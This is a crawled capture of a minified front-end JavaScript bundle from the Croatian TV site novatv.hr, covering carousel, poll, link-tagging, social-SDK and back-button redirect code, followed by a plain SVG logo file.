Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel.Constructor.Plugins.Animate=o}(window.Zepto||window.jQuery,window,document),function(e,t,n,i){var o=function(t){this._core=t,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":e.proxy((function(e){e.namespace&&"settings"===e.property.name?this._core.settings.autoplay?this.play():this.stop():e.namespace&&"position"===e.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()}),this),"initialized.owl.carousel":e.proxy((function(e){e.namespace&&this._core.settings.autoplay&&this.play()}),this),"play.owl.autoplay":e.proxy((function(e,t,n){e.namespace&&this.play(t,n)}),this),"stop.owl.autoplay":e.proxy((function(e){e.namespace&&this.stop()}),this),"mouseover.owl.autoplay":e.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()}),this),"mouseleave.owl.autoplay":e.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()}),this),"touchstart.owl.core":e.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()}),this),"touchend.owl.core":e.proxy((function(){this._core.settings.autoplayHoverPause&&this.play()}),this)},this._core.$element.on(this._handlers),this._core.options=e.extend({},o.Defaults,this._core.options)};o.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},o.prototype.play=function(e,t){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},o.prototype._getNextTimeout=function(i,o){return this._timeout&&t.clearTimeout(this._timeout),t.setTimeout(e.proxy((function(){this._paused||this._core.is("busy")||this._core.is("interacting")||n.hidden||this._core.next(o||this._core.settings.autoplaySpeed)}),this),i||this._core.settings.autoplayTimeout)},o.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},o.prototype.stop=function(){this._core.is("rotating")&&(t.clearTimeout(this._timeout),this._core.leave("rotating"))},o.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},o.prototype.destroy=function(){var e,t;for(e in this.stop(),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel.Constructor.Plugins.autoplay=o}(window.Zepto||window.jQuery,window,document),function(e,t,n,i){"use strict";var o=function(t){this._core=t,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":e.proxy((function(t){t.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+e(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")}),this),"added.owl.carousel":e.proxy((function(e){e.namespace&&this._core.settings.dotsData&&this._templates.splice(e.position,0,this._templates.pop())}),this),"remove.owl.carousel":e.proxy((function(e){e.namespace&&this._core.settings.dotsData&&this._templates.splice(e.position,1)}),this),"changed.owl.carousel":e.proxy((function(e){e.namespace&&"position"==e.property.name&&this.draw()}),this),"initialized.owl.carousel":e.proxy((function(e){e.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))}),this),"refreshed.owl.carousel":e.proxy((function(e){e.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))}),this)},this._core.options=e.extend({},o.Defaults,this._core.options),this.$element.on(this._handlers)};o.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},o.prototype.initialize=function(){var t,n=this._core.settings;for(t in this._controls.$relative=(n.navContainer?e(n.navContainer):e("<div>").addClass(n.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=e("<"+n.navElement+">").addClass(n.navClass[0]).html(n.navText[0]).prependTo(this._controls.$relative).on("click",e.proxy((function(e){this.prev(n.navSpeed)}),this)),this._controls.$next=e("<"+n.navElement+">").addClass(n.navClass[1]).html(n.navText[1]).appendTo(this._controls.$relative).on("click",e.proxy((function(e){this.next(n.navSpeed)}),this)),n.dotsData||(this._templates=[e("<div>").addClass(n.dotClass).append(e("<span>")).prop("outerHTML")]),this._controls.$absolute=(n.dotsContainer?e(n.dotsContainer):e("<div>").addClass(n.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",e.proxy((function(t){var i=e(t.target).parent().is(this._controls.$absolute)?e(t.target).index():e(t.target).parent().index();t.preventDefault(),this.to(i,n.dotsSpeed)}),this)),this._overrides)this._core[t]=e.proxy(this[t],this)},o.prototype.destroy=function(){var e,t,n,i;for(e in this._handlers)this.$element.off(e,this._handlers[e]);for(t in this._controls)this._controls[t].remove();for(i in this.overides)this._core[i]=this._overrides[i];for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},o.prototype.update=function(){var e,t,n=this._core.clones().length/2,i=n+this._core.items().length,o=this._core.maximum(!0),a=this._core.settings,s=a.center||a.autoWidth||a.dotsData?1:a.dotsEach||a.items;if("page"!==a.slideBy&&(a.slideBy=Math.min(a.slideBy,a.items)),a.dots||"page"==a.slideBy)for(this._pages=[],e=n,t=0,0;e<i;e++){if(t>=s||0===t){if(this._pages.push({start:Math.min(o,e-n),end:e-n+s-1}),Math.min(o,e-n)===o)break;t=0}t+=this._core.mergers(this._core.relative(e))}},o.prototype.draw=function(){var t,n=this._core.settings,i=this._core.items().length<=n.items,o=this._core.relative(this._core.current()),a=n.loop||n.rewind;this._controls.$relative.toggleClass("disabled",!n.nav||i),n.nav&&(this._controls.$previous.toggleClass("disabled",!a&&o<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!a&&o>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!n.dots||i),n.dots&&(t=this._pages.length-this._controls.$absolute.children().length,n.dotsData&&0!==t?this._controls.$absolute.html(this._templates.join("")):t>0?this._controls.$absolute.append(new Array(t+1).join(this._templates[0])):t<0&&this._controls.$absolute.children().slice(t).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(e.inArray(this.current(),this._pages)).addClass("active"))},o.prototype.onTrigger=function(t){var n=this._core.settings;t.page={index:e.inArray(this.current(),this._pages),count:this._pages.length,size:n&&(n.center||n.autoWidth||n.dotsData?1:n.dotsEach||n.items)}},o.prototype.current=function(){var t=this._core.relative(this._core.current());return e.grep(this._pages,e.proxy((function(e,n){return e.start<=t&&e.end>=t}),this)).pop()},o.prototype.getPosition=function(t){var n,i,o=this._core.settings;return"page"==o.slideBy?(n=e.inArray(this.current(),this._pages),i=this._pages.length,t?++n:--n,n=this._pages[(n%i+i)%i].start):(n=this._core.relative(this._core.current()),i=this._core.items().length,t?n+=o.slideBy:n-=o.slideBy),n},o.prototype.next=function(t){e.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)},o.prototype.prev=function(t){e.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)},o.prototype.to=function(t,n,i){var o;!i&&this._pages.length?(o=this._pages.length,e.proxy(this._overrides.to,this._core)(this._pages[(t%o+o)%o].start,n)):e.proxy(this._overrides.to,this._core)(t,n)},e.fn.owlCarousel.Constructor.Plugins.Navigation=o}(window.Zepto||window.jQuery,window,document),function(e,t,n,i){"use strict";var o=function(n){this._core=n,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":e.proxy((function(n){n.namespace&&"URLHash"===this._core.settings.startPosition&&e(t).trigger("hashchange.owl.navigation")}),this),"prepared.owl.carousel":e.proxy((function(t){if(t.namespace){var n=e(t.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!n)return;this._hashes[n]=t.content}}),this),"changed.owl.carousel":e.proxy((function(n){if(n.namespace&&"position"===n.property.name){var i=this._core.items(this._core.relative(this._core.current())),o=e.map(this._hashes,(function(e,t){return e===i?t:null})).join();if(!o||t.location.hash.slice(1)===o)return;t.location.hash=o}}),this)},this._core.options=e.extend({},o.Defaults,this._core.options),this.$element.on(this._handlers),e(t).on("hashchange.owl.navigation",e.proxy((function(e){var n=t.location.hash.substring(1),i=this._core.$stage.children(),o=this._hashes[n]&&i.index(this._hashes[n]);undefined!==o&&o!==this._core.current()&&this._core.to(this._core.relative(o),!1,!0)}),this))};o.Defaults={URLhashListener:!1},o.prototype.destroy=function(){var n,i;for(n in e(t).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(n,this._handlers[n]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.fn.owlCarousel.Constructor.Plugins.Hash=o}(window.Zepto||window.jQuery,window,document),function(e,t,n,i){function o(t,n){var o=!1,a=t.charAt(0).toUpperCase()+t.slice(1);return e.each((t+" "+r.join(a+" ")+a).split(" "),(function(e,t){if(s[t]!==i)return o=!n||t,!1})),o}function a(e){return o(e,!0)}var s=e("<support>").get(0).style,r="Webkit Moz O ms".split(" "),l={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},c=function(){return!!o("transform")},d=function(){return!!o("perspective")},u=function(){return!!o("animation")};(function(){return!!o("transition")})()&&(e.support.transition=new String(a("transition")),e.support.transition.end=l.transition.end[e.support.transition]),u()&&(e.support.animation=new String(a("animation")),e.support.animation.end=l.animation.end[e.support.animation]),c()&&(e.support.transform=new String(a("transform")),e.support.transform3d=d())}(window.Zepto||window.jQuery,window,document)},3435:(e,t,n)=>{"use strict";n.d(t,{t:()=>i});page_meta.internals.debug;n(5454);const i={dnevnik:{id:10,analytics_contentexchange_me_bex:"5ea7f46bff1b0c5f82a46a14"},showbuzz:{id:30,analytics_contentexchange_me_bex:"634fe3bf6c83405f6dc393c5"},gol:{id:10002,analytics_contentexchange_me_bex:"634fe1a46c83405f6dc393c0"},zimo:{id:200,analytics_contentexchange_me_bex:"634fe37c6c83405f6dc393c4"},zadovoljna:{id:10001,analytics_contentexchange_me_bex:"634fe3416c83405f6dc393c3"},punkufer:{id:10023,analytics_contentexchange_me_bex:"634fe2826c83405f6dc393c2"},folder:{id:40,analytics_contentexchange_me_bex:"634fe2826c83405f6dc393c2"}}},5288:(e,t,n)=>{page_meta.internals.debug;n(5454);window.tagInternalTraffic=function(e,t,n,i){i=i||page_meta?.site?.topic&&page_meta?.site?.topic.replace(" ","");var o=["dnevnik.hr","gol.hr","zadovoljna.hr","punkufer.hr","zimo.hr","domatv.hr","novatv.hr","novaplus.hr","blog.hr"];e.find("a").each((function(e,a){var s=-1;$.each(o,(function(e,t){if(a.hostname.indexOf(t)>-1)return s=e,!1})),s>-1&&(a.search+=(a.search.indexOf("?")>-1?"&":"?")+"itm_source="+t+"&itm_medium="+n+"&itm_campaign="+i)}))}},4029:(e,t,n)=>{page_meta.internals.debug;n(5454);window.Site=window.Site||{},window.Site.poll={conf:{rootSelector:".poll",storageKey:"voted",classes:{pollVoted:"poll-voted",answerVoted:"poll-answer-voted",answerMostVoted:"is-winner",topflop:["is-top","is-flop"]}},_data:{},_votes:{},_saveVotes:function(){var e=[];for(var t in this._votes)e.push(t+":"+this._votes[t]);var n=e.length>0?e.join(";"):"";localStorage.setItem(this.conf.storageKey,n)},_getSection:function(e,t){return $(e).find("[data-poll-section="+t+"]")},_loadPolls:function(){for(var e of document.querySelectorAll(this.conf.rootSelector)){var t=$(e).data("pollId"),n={};this._getSection(e,"results").find("[data-poll-answer-id]").each((function(e,t){n[$(t).data("pollAnswerId")]=$(t).data("pollVotes")})),this._data[t]={type:$(e).data("pollType"),poll_id:t,status:$(e).data("pollStatus"),answers:n}}},_loadVotes:function(){if(0==Object.keys(this._votes).length){var e=localStorage.getItem(this.conf.storageKey)||"";for(var t of e.split(";")){var n=t.split(":");2==n.length&&(this._votes[n[0]]=n[1])}}},_getInfo:function(e){var t=$(e).data("pollId");return this._data[t]},_checkPoll:function(e){var t=this,n=this._getInfo(e),i=n.poll_id;if(this._votes[i]){$(e).addClass(this.conf.classes.pollVoted),$(e).find("[data-poll-answer-id="+n.answer_id+"]").addClass(this.conf.classes.answerVoted);var o=0,a=0,s=void 0,r=void 0;$.each(n.answers,(function(e,t){o+=t,(void 0===s||t>n.answers[s])&&(s=e,r=a),a++}));var l=this._getSection(e,"results");if($.each(n.answers,(function(e,n){var i=Math.round(100*(o>0?n/o:0)),a=l.find("[data-poll-answer-id="+e+"]");a.find("[data-replace=pct]")[0].innerHTML=i+"%",a.find("[data-replace=pct-style]").length>0&&(console.log("ovdje width"),a.find("[data-replace=pct-style]")[0].style="width: "+i+"%"),a.find("[data-replace-h=pct-style]").length>0&&(console.log("ovdje height"),a.find("[data-replace-h=pct-style]")[0].style="height: "+i+"%"),e==s&&a.addClass(t.conf.classes.answerMostVoted)})),l.find("[data-replace=votesSum]")[0].innerHTML=o,"topflop"==n.type){var c=this.conf.classes.topflop[r];void 0!==c&&$(e).addClass(c)}}},_checkPolls:function(){for(var e of document.querySelectorAll(this.conf.rootSelector))this._checkPoll(e)},vote:function(e,t){var n=this,i=this._getInfo(e),o=i.poll_id;$.ajax("/ajax/pollVote",{method:"POST",data:{poll_id:o,answer_id:t,nc:1},dataType:"json"}).done((function(a){n._votes[i.poll_id]=t,n._data[o].answers[t]++,n._saveVotes(),n._checkPoll(e)}))},_bindHandlers:function(){var e=this;$("body").on("click",(function(t){var n=$(t.target),i=n.closest(e.conf.rootSelector);if(0!=i.length){var o=n.closest("[data-click-event]").data("clickEvent");if(o&&(t.preventDefault(),"poll.vote"===o)){var a=n.closest("[data-poll-answer-id]").data("pollAnswerId");a&&e.vote(i.get(0),a)}}}))},init:function(e){$.extend(this.conf,e),this._loadPolls(),this._loadVotes(),this._checkPolls(),this._bindHandlers()}}},4673:(e,t,n)=>{page_meta.internals.debug;n(5454);var i,o,a,s,r;page_meta.third_party_apps.facebook_id?(window.fbAsyncInit=function(){FB.init({appId:page_meta.third_party_apps.facebook_id,xfbml:!0,version:"v2.8"}),FB.AppEvents.logPageView()},i=document,o="script",a="facebook-jssdk",r=i.getElementsByTagName(o)[0],i.getElementById(a)||((s=i.createElement(o)).id=a,s.async=1,s.defer=1,s.crossorigin="anonymous",s.src="//connect.facebook.net/hr_HR/sdk.js",r.parentNode.insertBefore(s,r))):console.log("%cMissing facebookAppId.","color:teal")},1358:(e,t,n)=>{page_meta.internals.debug;n(5454);var i,o,a,s,r,l;window.twttr=(i=document,o="script",a="twitter-wjs",r=i.getElementsByTagName(o)[0],l=window.twttr||{},i.getElementById(a)||((s=i.createElement(o)).id=a,s.src="https://platform.twitter.com/widgets.js",r.parentNode.insertBefore(s,r),l._e=[],l.ready=function(e){l._e.push(e)}),l)}},t={};function n(i){var o=t[i];if(void 0!==o)return o.exports;var a=t[i]={exports:{}};return e[i].call(a.exports,a,a.exports,n),a.exports}n.d=(e,t)=>{for(var i in t)n.o(t,i)&&!n.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{"use strict";page_meta.internals.debug;n(5454);const e=e=>{try{const{allowedReferrerHosts:t,goToUrl:n}=e;t?.length>0?((e,t)=>{if(page_meta?.internals?.is_edit)return;if(!document.referrer)return;const n=new URL(document.referrer).hostname.replace("www.","");for(var i=!1,o=0;!i&&o<e.length;o++){var a=e[o];i=a instanceof RegExp?a.test(n):a==n}if(i){const e=document.location.href,t={type:"zero-bounce",bouncedFrom:n,targetUrl:e};history.replaceState(t,"","/"),history.pushState(t,"",e)}window.onpopstate=function(e){"object"==typeof e.state&&"string"==typeof e.state.type&&"zero-bounce"==e.state.type&&location.assign(t)}})(t,n):console.error("Zerobounce config missing allowedReferrerHosts")}catch(e){console.error("Missing zerobounce config file",e)}},t=t=>{t?.allowedReferrerHosts&&t?.goToUrl?e(t):console.error("Missing zerobounce config.")};page_meta.internals.debug;n(5454);const i={allowedReferrerHosts:["facebook.com","l.facebook.com","m.facebook.com","24sata.hr",/(.*)(quicksearchbox)\/?/g],goToUrl:"https://dnevnik.hr"};let o=page_meta.internals.debug;const a=n(5454);a.message("novatv.hr","red");const s=["/stranica/politika-o-kolacicima","/stranica/politika-zastite-privatnosti"].includes(window.location.pathname.replace(/\/+$/,""));if("object"==typeof page_meta){o&&console.log(`%cpage_meta ${Object.keys(page_meta).length} keys, make Core.`,a.colors.core);const e=n(3545);window.jQuery=e,window.$=e,window._ntq=window._ntq||[],t(i),n(8612),n(6170),n(6717),n(3286),n(263),n(5288),n(4185),n(4029),o&&console.log("%cLoading Core.",a.colors.core),page_meta.internals.development||s||(page_meta.internals.is_edit?o&&console.log("%cFronted Edit Mode",a.colors.core):(n(4352),n(5824),n(5230),n(4673),n(1358)))}else o&&console.log("%cReport error: Core Builder Missing page_meta",a.colors.core);if(s){let e=!1;const t=t=>{window.Didomi?Didomi.preferences.show(t):(window.addEventListener("message",(n=>{void 0!==n.data.canRunAds&&(e||(Didomi.preferences.show(t),e=!0))}),!1),n(5230))};document.addEventListener("DOMContentLoaded",(()=>{const e=document.querySelectorAll(".show-didomi-preferences"),n=document.querySelectorAll(".show-didomi-vendors");e.length>0&&e.forEach((e=>{e.addEventListener("click",(e=>{e.preventDefault(),t("")}))})),n.length>0&&n.forEach((e=>{e.addEventListener("click",(e=>{e.preventDefault(),t("vendors")}))}))}))}})()})();

--- FILE ---
content_type: image/svg+xml
request_url: https://novatv.dnevnik.hr/static/hr/cms/novatv/images/f-punkufer.svg
body_size: 1769
content:
<svg width="256" height="256" viewBox="0 0 256 256" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M147.116 111.751H146.4L147.037 107.37C147.435 104.423 146.638 101.476 144.727 99.2458C142.815 97.0155 140.027 95.7411 137.08 95.7411H128C122.265 95.7411 117.486 99.883 116.689 105.459L115.335 112.309H120.672L121.787 106.335C122.265 103.228 124.814 100.998 127.92 100.998H137.001C138.434 100.998 139.788 101.635 140.744 102.671C141.7 103.786 142.098 105.22 141.859 106.574L141.063 111.671H139.948C133.735 111.671 128.558 116.132 127.522 122.265L123.301 149.028C122.823 152.134 120.194 154.365 117.008 154.365H109.362C107.131 154.365 104.981 153.409 103.467 151.656C101.954 149.984 101.317 147.674 101.635 145.444L106.414 111.512H101.157L96.5376 144.727C95.9801 148.47 97.0952 152.214 99.6441 155.081C102.113 157.949 105.698 159.542 109.441 159.542H117.088C122.823 159.542 127.681 155.4 128.558 149.745L132.779 122.982C133.337 119.398 136.363 116.769 140.027 116.769H147.196C149.506 116.769 151.657 117.805 153.17 119.557C154.683 121.309 155.32 123.619 154.922 125.849L149.665 159.542H155.002L160.179 126.646C160.737 122.823 159.701 118.999 157.152 116.132C154.524 113.424 150.94 111.751 147.116 111.751Z" fill="#ffffff"/>
    <path d="M218.484 37.5159C194.35 13.3018 162.171 0 128 0C93.8295 0 61.6503 13.3018 37.5159 37.5159C13.3815 61.7299 0 93.8295 0 128C0 162.171 13.3018 194.35 37.5159 218.484C61.7299 242.619 93.8295 256 128 256C162.171 256 194.35 242.698 218.484 218.484C242.619 194.27 256 162.171 256 128C256 93.8295 242.698 61.6503 218.484 37.5159ZM219.52 47.7909L203.589 63.1637L212.988 40.8612C215.298 43.0915 217.449 45.4014 219.52 47.7909ZM133.974 6.45177L133.815 25.8867C133.815 27.7984 133.337 29.1525 132.381 29.8693C131.345 30.6658 129.752 31.0641 127.681 31.0641C123.699 31.0641 121.867 29.3914 121.946 25.7274L122.106 6.29247C124.097 6.21282 126.009 6.13317 128 6.13317C129.991 6.29247 131.983 6.37212 133.974 6.45177ZM41.8171 45.481C43.0118 44.2066 44.2066 43.4897 45.3217 43.5694C46.4368 43.5694 47.7909 44.2863 49.2246 45.6403C50.738 47.0741 51.6142 48.4281 51.7735 49.7026C51.9328 50.8973 51.3752 52.0921 50.2601 53.3665L45.9589 57.9863L37.4362 50.1008L41.8171 45.481ZM6.29247 128C6.29247 127.761 6.29247 127.522 6.29247 127.283L18.5588 126.965L18.7978 130.23L6.77038 137.956C6.45177 134.611 6.29247 131.345 6.29247 128ZM126.088 249.628L126.009 238.397L138.673 238.317L138.594 232.901L125.929 232.981L125.849 223.343L140.824 223.184L140.744 217.767L119.955 217.927L120.274 249.309C93.6702 247.637 69.3765 237.441 50.1805 221.431C50.4991 221.511 50.8973 221.511 51.2159 221.591C51.3752 221.591 51.5345 221.591 51.6938 221.591C54.2427 221.591 56.8712 220.316 59.3404 217.688L74.8724 201.359L70.7306 197.376L55.0392 213.785C53.6851 215.218 52.3311 215.856 51.1363 215.776C49.7822 215.696 48.3485 214.9 46.7554 213.386C43.7287 210.519 43.5694 208.05 46.1979 205.262L61.8892 188.854L57.6677 184.871L42.056 201.279C39.4275 203.988 38.2327 206.775 38.5513 209.484C38.5513 209.882 38.631 210.2 38.7106 210.599C22.1431 192.677 10.9123 169.817 7.48724 144.408L21.9042 135.089L38.7903 144.09L38.631 137.399L24.2141 129.912L23.9751 126.726L38.2327 126.327L38.0734 120.513L6.45177 121.389C7.80585 95.6615 17.2047 72.005 32.0996 52.9683L53.1276 72.6422L57.0305 68.5003L49.7026 61.6503L54.0834 56.9508C56.4729 54.402 57.5881 51.7735 57.4287 49.0653C57.2694 46.4368 55.8357 43.8083 53.1276 41.3391C50.8177 39.1886 48.4281 37.9938 46.1979 37.8345C65.0753 20.6297 89.4487 9.39888 116.291 6.85003L116.132 25.7274C116.132 29.3914 117.088 32.1792 119.079 33.9315C120.991 35.6042 123.858 36.4804 127.602 36.5601C127.681 36.5601 127.681 36.5601 127.761 36.5601C131.425 36.5601 134.213 35.7635 136.204 34.0909C138.275 32.4182 139.311 29.6304 139.311 25.9664L139.47 6.92968C164.719 9.31923 187.739 19.435 206.138 34.8874L184.951 55.4375L188.933 59.4997L206.297 42.6932L196.261 66.9073L201.837 72.7218L223.104 52.0921C238.238 71.0492 247.876 94.7057 249.389 120.513L238.556 125.133C237.123 121.628 233.937 119.716 229.157 119.557C225.653 119.398 222.945 120.274 221.113 122.106C219.36 123.938 218.325 126.646 218.166 130.151L217.688 142.736L248.592 144.01C245.406 168.224 235.131 190.208 219.838 207.811L217.608 205.501L206.536 216.015L200.483 209.722L209.643 201.04L205.979 197.138L196.819 205.82L191.164 199.846L202.235 189.332L198.492 185.429L183.199 199.925L204.625 222.467C183.676 239.512 156.993 249.708 127.92 249.708C127.363 249.708 126.726 249.708 126.088 249.628ZM249.708 128C249.708 131.425 249.548 134.85 249.309 138.195L239.432 137.797L239.671 131.027L249.708 126.805C249.708 127.203 249.708 127.602 249.708 128ZM234.175 130.788L233.937 137.558L223.423 137.16L223.661 130.39C223.821 126.885 225.493 125.372 229.157 125.451C230.989 125.531 232.344 126.009 233.14 126.805C233.937 127.681 234.255 129.035 234.175 130.788Z" fill="#ffffff"/>
</svg>
